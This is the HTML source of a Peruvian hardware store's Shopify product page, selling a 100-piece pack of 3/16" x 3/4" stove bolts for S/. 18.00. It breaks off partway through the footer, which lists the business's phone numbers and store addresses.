//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="22782945001648"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--19816309620954__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>STOVE BOLT 3/16&quot; X 3/4&quot; C/T  (100PCS)</h1>
                  <a href="/products/sto1614" class="product__title">
                    <h2 class="h1">
                      STOVE BOLT 3/16&quot; X 3/4&quot; C/T  (100PCS)
                    </h2>
                  </a>
                </div><p
                  class="product__sku"
                  id="Sku-template--19816309620954__main"
                  role="status"
                  
                >
                  <span class="visually-hidden">SKU:</span>SB11614</p><div id="price-template--19816309620954__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 18.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 18.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19816309620954__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40806300713136">
                    
<input type="hidden" name="product-id" value="6933035352240" /><input type="hidden" name="section-id" value="template--19816309620954__main" /></form></div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-1-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-star" viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10 2.626-1.46 4.71c-.192.62-.743 1.041-1.365 1.041H2.453l3.82 2.91a1.55 1.55 0 0 1 .522 1.685l-1.46 4.71 3.821-2.911a1.38 1.38 0 0 1 1.688 0l3.82 2.91-1.459-4.71c-.192-.62.019-1.3.522-1.683l3.82-2.911h-4.722c-.622 0-1.173-.42-1.366-1.04zm.455-1.78a.472.472 0 0 0-.91 0L7.63 7.027a.48.48 0 0 1-.455.347H.98c-.464 0-.657.622-.282.908l5.012 3.82a.52.52 0 0 1 .174.56l-1.914 6.18c-.143.462.361.847.736.56l5.013-3.818a.46.46 0 0 1 .562 0l5.013 3.819c.375.286.88-.099.736-.561l-1.914-6.18a.52.52 0 0 1 .174-.56l5.012-3.82c.375-.286.182-.908-.282-.908h-6.195a.48.48 0 0 1-.455-.347z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Caracterísitcas
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-0-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-leaf" viewBox="0 0 20 20"><path d="M18.63.085c.291.058.627.167.869.398.25.24.363.581.421.873.062.307.08.648.08.97a14 14 0 0 1-.099 1.443l-.012.11v.006a67 67 0 0 1-.633 4.278c-.298 1.612-.694 3.382-1.214 4.954v.003c-.502 1.494-1.207 3.11-2.254 4.158-3.607 3.612-9.47 3.639-13.081.024-3.61-3.616-3.584-9.487.023-13.099C3.777 3.155 5.378 2.45 6.884 1.946h.001c1.57-.52 3.325-.917 4.948-1.215a66 66 0 0 1 4.273-.634h.005l.038-.005A14 14 0 0 1 17.665 0c.32.003.66.024.966.085m-2.41 1.018c-1.106.13-2.61.33-4.204.623-1.6.294-3.304.68-4.813 1.18-1.478.494-2.886 1.14-3.758 2.013C.229 8.14.209 13.37 3.421 16.586s8.436 3.196 11.652-.024c.871-.872 1.517-2.293 2.01-3.764.499-1.51.885-3.228 1.179-4.818a66 66 0 0 0 .635-4.327c.035-.314.09-.824.092-1.33 0-.289-.017-.554-.06-.767-.046-.229-.106-.32-.129-.341-.03-.03-.134-.09-.367-.137a4.3 4.3 0 0 0-.775-.066 13 13 0 0 0-1.408.088z"/><path d="M19.43.502a.507.507 0 0 1-.004.715L.861 19.617a.505.505 0 1 1-.711-.72L18.715.498a.505.505 0 0 1 .715.004"/><path d="M5.623 2.477h.505v11.19h11.268v.505H5.623z"/><path d="M10.188 1.188h.505v7.96h8.091v.505h-8.596z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Especificaciones
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-2-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-check-mark" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.5 1.5h-17v17h17zm-17-1a1 1 0 0 0-1 1v17a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-17a1 1 0 0 0-1-1z"/><path d="M14.998 6.09a.5.5 0 0 1 .03.707l-6.112 6.666a.5.5 0 0 1-.733.004l-3.188-3.394a.5.5 0 0 1 .729-.685l2.82 3.002 5.746-6.27a.5.5 0 0 1 .707-.03"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Tips
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/share.js?v=13024540447964430191752420418" defer="defer"></script>

<share-button id="Share-template--19816309620954__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--19816309620954__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19816309620954__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19816309620954__main"
          value="https://www.ferropolis.pe/products/sto1614"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19816309620954__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/sto1614" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19816309620954__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19816309620954__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&width=550 550w,//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&width=1100 1100w,//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&width=1445 1445w,//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&width=1680 1680w,//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&width=2048 2048w,//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688 2048w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&width=1445"
    alt="STOVE BOLT 3/16&quot; X 3/4&quot; C/T  (100PCS)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22782945001648"
  ></div>
  </div>
</product-modal>


    
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-modal.js?v=116616134454508949461752420418" defer="defer"></script>
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/media-gallery.js?v=53998976194532824491752420418" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/sto1614#product","@type":"Product","brand":{"@type":"Brand","name":"Ferropolis PERU"},"category":"OTROS","description":"","image":"https:\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688\u0026width=1920","name":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","offers":{"@id":"\/products\/sto1614?variant=40806300713136#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"18.00","priceCurrency":"PEN","url":"https:\/\/www.ferropolis.pe\/products\/sto1614?variant=40806300713136"},"sku":"SB11614","url":"https:\/\/www.ferropolis.pe\/products\/sto1614"}
    </script>
  </div>
</product-info>


</section><div id="shopify-section-template--19816309620954__quick-order-list" class="shopify-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />

<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309620954__quick-order-list-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__quick-order-list-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }</style>




<div class="quick-order-list-container color-scheme-2 gradient">
  <quick-order-list
    class="page-width section-template--19816309620954__quick-order-list-padding"
    id="template--19816309620954__quick-order-list-6933035352240"
    data-section="template--19816309620954__quick-order-list"
    data-product-id="6933035352240"
    data-url="/products/sto1614"
  >
    <form
      action="/cart/update"
      class="quick-order-list__contents critical-hidden"
      method="post"
      id="QuickOrderList"
    >
      
        <div class="quick-order-list__container" id="main-variant-items">
          <table class="quick-order-list__table">
            <caption class="visually-hidden">
              Tu carrito
            </caption>
            <thead>
              <tr>
                <th class="caption-with-letter-spacing" scope="col">Producto
</th>
                <th class="large-up-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Cantidad
                </th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Precio
                </th>
                <th class="small-hide medium-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
              </tr>
            </thead>

            <tbody>





<tr
  class="variant-item"
  id="Variant-40806300713136"
  data-variant-id="40806300713136"
>
  <td class="variant-item__inner"><div class="variant-item__media">
        <div class="variant-item__image-container global-media-settings gradient">
          
<img src="//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=86" alt="STOVE BOLT 3/16&quot; X 3/4&quot; C/T  (100PCS)" srcset="//www.ferropolis.pe/cdn/shop/products/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688&amp;width=86 86w" width="43" height="43" loading="lazy" fetchpriority="low" decoding="async" class="variant-item__image">
          
        </div>
      </div><div class="small-hide medium-hide">
      <span class="variant-item__name h4 break">STOVE BOLT 3/16&quot; X 3/4&quot; C/T  (100PCS)</span><span class="variant-item__sku break">SB11614</span></div>
  </td>

  <td class="variant-item__details large-up-hide">
    <div class="variant-item__info">
      <span class="variant-item__name h4 break">STOVE BOLT 3/16&quot; X 3/4&quot; C/T  (100PCS)</span><span class="variant-item__sku break">SB11614</span></div><span class="price">&lt;span class=money&gt;S/. 18.00&lt;/span&gt;/unidad</span></td>

  <td class="variant-item__totals right large-up-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>

  <td class="variant-item__quantity"><quantity-popover>
      <div class="variant-item__quantity-wrapper quantity-popover-wrapper variant-item__quantity-wrapper--no-info">
        <label class="visually-hidden" for="Quantity-40806300713136">
          Cantidad
        </label>
        <div class="quantity-popover-container quantity-popover-container--empty">
            
            
            
            

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806300713136">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806300713136"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806300713136"
    data-index="40806300713136"
    data-target="quantity-input-40806300713136"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806300713136">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

</div>
        
      </div><div
        class="variant-item__error large-up-hide"
        id="Quick-order-list-item-error-mobile-40806300713136"
        role="alert"
      >
        <small class="variant-item__error-text"></small>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
      </div>
    </quantity-popover>
  </td><td class="variant-item__price small-hide medium-hide"><span class="price">&lt;span class=money&gt;S/. 18.00&lt;/span&gt;/unidad</span></td>
  <td class="variant-item__totals right small-hide medium-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>
</tr>
<tr class="small-hide medium-hide hidden desktop-row-error">
  <td></td>
  <td>
    <div class="variant-item__error" id="Quick-order-list-item-error-desktop-40806300713136" role="alert">
      <small class="variant-item__error-text"></small>
      <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
    </div>
  </td>
  <td></td>
  <td></td>
</tr></tbody>
          </table>
        </div>
        <div class="js-paginate">
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />

        </div><p
        class="visually-hidden"
        id="quick-order-list-live-region-text-6933035352240"
        aria-live="polite"
        role="status"
      ></p>
      <p
        class="visually-hidden"
        id="shopping-cart-variant-item-status"
        aria-live="polite"
        aria-hidden="true"
        role="status"
      >
        Cargando...
      </p>
    </form><span class="quick-order-list-error">
        
      </span></quick-order-list>
  <template id="QuickOrderListErrorTemplate-6933035352240">
    <span class="svg-wrapper">
      <svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>

    </span>
    <span class="quick-order-list-error-message caption-large" role="alert"></span>
  </template>
</div>



</div><section id="shopify-section-template--19816309620954__175242796730066e13" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "webi_leadform_order_cod_form_leadform_DgCfa8": app block path "shopify://apps/webi-leadform-order-cod-form/blocks/leadform/3a127389-69cb-41d6-8e5c-10311613fcf7" does not exist -->
</div>


</section><section id="shopify-section-template--19816309620954__related-products" class="shopify-section section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201752420418" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19816309620954__related-products-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__related-products-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19816309620954__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=5"
    data-section-id="template--19816309620954__related-products"
    data-product-id="6933035352240"
  >
    
  </product-recommendations>
  </div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
